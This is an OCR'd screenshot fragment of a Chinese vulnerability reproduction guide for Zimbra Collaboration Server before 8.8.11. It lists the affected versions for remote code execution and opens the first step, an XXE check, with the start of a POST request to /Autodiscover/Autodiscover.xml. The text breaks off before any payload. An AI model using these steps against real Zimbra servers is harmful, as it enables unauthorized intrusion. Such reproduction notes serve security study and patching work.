
————
ZimbraCollaboration Server 8.8.11 之前的版本都受到影
响。具体来说：
– Zimbra \< 8.7.11 版本中，攻击者可以在无需登录的情
况下，实现远程代码执行。 - Zimbra \< 8.8.11 版本中，在服
务端使用 Memcached 做缓存的情况下，经过登录认证后的
攻击者可以实现远程代码执行。 三、复现过程 ------------ ###
第一步：检测是否存在xxe漏洞 POST
/Autodiscover/Autodiscover.xml HTTP/1.1 Host: www.0-
sec.org User-Agent: Mozilla/5.0 (Windows NT 10.0;)
Gecko/20100101 Firefox/66.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-